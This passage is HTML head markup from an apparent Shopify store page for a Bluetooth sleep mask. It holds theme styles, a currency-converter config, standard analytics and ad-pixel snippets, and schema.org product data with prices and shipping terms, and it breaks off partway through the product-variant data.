<script id='scb4127' type='text/javascript' async='' src='https://www.allrj.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.allrj.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.allrj.com/cdn/shop/t/66/compiled_assets/scripts.js?v=30802"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      

      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.05;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #FFFFFF;
        --gradient-base-accent-1: linear-gradient(7deg, rgba(0, 0, 0, 1) 32%, rgba(146, 227, 183, 1) 75%);
        --gradient-base-accent-2: linear-gradient(64deg, rgba(18, 18, 18, 1) 17%, rgba(0, 0, 0, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//www.allrj.com/cdn/shop/t/66/assets/base.css?v=33539485507783442701766125690" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.allrj.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.allrj.com/cdn/shop/t/66/assets/component-predictive-search.css?v=64974763348519641241729795471"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} \u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>

  
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CCK8M73C77U3DGQ3G8F0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

  <!-- Hotjar Tracking Code for https://www.allrj.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3462345,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
    
  <script data-custom-wpsob="1">function a(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function b(e){e.hasAttribute("data-wpsob-width")&&e.removeAttribute("width"),e.hasAttribute("data-wpsob-height")&&e.removeAttribute("height")}function c(){const e=document.querySelectorAll("img");for(let t=0;t<e.length;t++)a(e[t])&&b(e[t])}function d(){const e=document.querySelectorAll("img");for(let t=0;t<e.length;t++)b(e[t])}window.onload=c,window.addEventListener("scroll",d);</script>
  
  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '376718941531100');
fbq('track', 'PageView');
</script>
<noscript><img data-wpsob="1" data-wpsob-lazy="1" loading="lazy" height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=376718941531100&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <!-- BEGIN app block: shopify://apps/juphy-ai-chatbot/blocks/juphy-widget/f68438fc-3793-4355-a683-ded84ca39046 --><script type="module" src="https://static.juphy.com/embed/juphy-25.11.25.15.16.js?id=18512281" async></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/webrex-ai-seo-schema/blocks/webrexSeoEmbed/283875bf-bf86-4e78-831b-502ad0c4a5c2 -->


  <!-- BEGIN app snippet: removeScript --><script id="ws_json_ld_script" type="module">
  const wsSeoUrlParams=new URLSearchParams(location.search);let wsSeoTestParam=wsSeoUrlParams.get("seoJsonDisabled");if(void 0===window.ws_script){if(window.ws_script=!0,!wsSeoTestParam||wsSeoTestParam&&"true"!=wsSeoTestParam){let e=()=>{document.querySelectorAll('[type="application/ld+json"]').forEach(e=>{"webrex_seo_schema"!=e.className&&e.remove()})};e(),setInterval(e,1e3)}else document.querySelectorAll('[type="application/ld+json"]').forEach(e=>{"webrex_seo_schema"==e.className&&e.remove()});document.querySelectorAll("[itemscope]").forEach(e=>e.removeAttribute("itemscope"))}else document.getElementById("ws_json_ld_script").remove();
</script>
<!-- END app snippet -->



  <!-- BEGIN app snippet: productSnippet -->
<script type="application/ld+json" class="webrex_seo_schema">
    
      {
          "@context": "https://schema.org",
          "@type":"Product",
          "@id": "https://www.allrj.com/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio#product",
          "url": "https://www.allrj.com/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio",
          "name": "Allrj Smart Sleep Mask | Bluetooth 5.0 Audio",
          "image": "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039",
          "description": "Block light &amp; noise while streaming music or white noise. The Allrj Smart Sleep Mask delivers comfort, Bluetooth audio &amp; 8hr battery for better sleep.",
          "brand": {
            "@type": "Brand",
            "name": "ALLRJ"
          },
          "sku":"14:173#B-no box;200007763:201336106",
          "mpn":"14:173#B-no box;200007763:201336106",
          

  

 "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.7",
    "reviewCount": 11
  },


          "offers":[
              {
                "@type": "Offer",
                "url": "https://www.allrj.com/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio?variant=44057324454128",
                "itemCondition": "https://schema.org/NewCondition",
                "availability": "https://schema.org/InStock",
                "price": "55.99",
                "priceCurrency": "USD",
                "priceValidUntil": "2026-02-22",
                "priceSpecification": {
                  "@type": "UnitPriceSpecification",
                  "priceType": "https://schema.org/StrikethroughPrice",
                  "price":"79.99",
                  "priceCurrency": "USD"
                },
                "sku":"14:173#B-no box;200007763:201336106",
                "shippingDetails": {
                      "@type": "OfferShippingDetails",
                      "shippingRate": {
                          "@type": "MonetaryAmount",
                          "value": 0,
                          "currency": "USD"
                      },
                      "shippingDestination": {
                          "@type": "DefinedRegion",
                          "addressCountry": "US"
                      },
                      "deliveryTime": {
                          "@type": "ShippingDeliveryTime",
                          "handlingTime": {
                              "@type": "QuantitativeValue",
                              "minValue": 3,
                              "maxValue": 5,
                              "unitCode": "d"
                          },
                          "transitTime": {
                          "@type": "QuantitativeValue",
                          "minValue": 7,
                          "maxValue": 10,
                          "unitCode": "d"
                          }
                      }
                      },
                      "hasMerchantReturnPolicy":{
                          "@type": "MerchantReturnPolicy",
                          "applicableCountry": "US",
                          "returnPolicyCountry": "US",
                          "returnPolicyCategory": "MerchantReturnFiniteReturnWindow",
                          "merchantReturnDays": 14 ,
                          "refundType": "StoreCreditRefund",
                          "returnMethod": "ReturnByMail",
                          "returnFees": "https://schema.org/FreeReturn"
                      }
                  },
            
              {
                "@type": "Offer",
                "url": "https://www.allrj.com/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio?variant=44057324519664",
                "itemCondition": "https://schema.org/NewCondition",
                "availability": "https://schema.org/InStock",
                "price": "59.99",
                "priceCurrency": "USD",
                "priceValidUntil": "2026-02-22",
                "priceSpecification": {
                  "@type": "UnitPriceSpecification",
                  "priceType": "https://schema.org/StrikethroughPrice",
                  "price":"84.99",
                  "priceCurrency": "USD"
                },
                "sku":"14:193#B-Black;200007763:201336106",
                "shippingDetails": {
                      "@type": "OfferShippingDetails",
                      "shippingRate": {
                          "@type": "MonetaryAmount",
                          "value": 0,
                          "currency": "USD"
                      },
                      "shippingDestination": {
                          "@type": "DefinedRegion",
                          "addressCountry": "US"
                      },
                      "deliveryTime": {
                          "@type": "ShippingDeliveryTime",
                          "handlingTime": {
                              "@type": "QuantitativeValue",
                              "minValue": 3,
                              "maxValue": 5,
                              "unitCode": "d"
                          },
                          "transitTime": {
                          "@type": "QuantitativeValue",
                          "minValue": 7,
                          "maxValue": 10,
                          "unitCode": "d"
                          }
                      }
                      },
                      "hasMerchantReturnPolicy":{
                          "@type": "MerchantReturnPolicy",
                          "applicableCountry": "US",
                          "returnPolicyCountry": "US",
                          "returnPolicyCategory": "MerchantReturnFiniteReturnWindow",
                          "merchantReturnDays": 14 ,
                          "refundType": "StoreCreditRefund",
                          "returnMethod": "ReturnByMail",
                          "returnFees": "https://schema.org/FreeReturn"
                      }
                  }
            ]
      }
  </script>

<!-- END app snippet -->
  <!-- BEGIN app snippet: productVariant -->

    <script type="application/ld+json" class="webrex_seo_schema">
      
      [
        {
          "@context": "https://schema.org",
          "@type":"ProductGroup",
          "@id": "https://www.allrj.com/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio#productgroup",
          "url": "https://www.allrj.com/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio",
          "name": "Allrj Smart Sleep Mask | Bluetooth 5.0 Audio",
          "image": "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039",
          "description": "Block light &amp; noise while streaming music or white noise. The Allrj Smart Sleep Mask delivers comfort, Bluetooth audio &amp; 8hr battery for better sleep.",
          "color": "Blue",
          "material": "",
          
          "brand": {
            "@type": "Brand",
            "name": "ALLRJ"
          },
            "sku":"14:173#B-no box;200007763:201336106",
            "mpn":"14:173#B-no box;200007763:201336106",
          

  

 "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.7",
    "reviewCount": 11
  },


          "productGroupID": "8261603262704",
          "hasVariant": [
              
                {
                  "@type": "Product",
                  "sku": "14:173#B-no box;200007763:201336106",
                  "image": "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333",
                  
                  
                  "name": "Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Blue / United States",
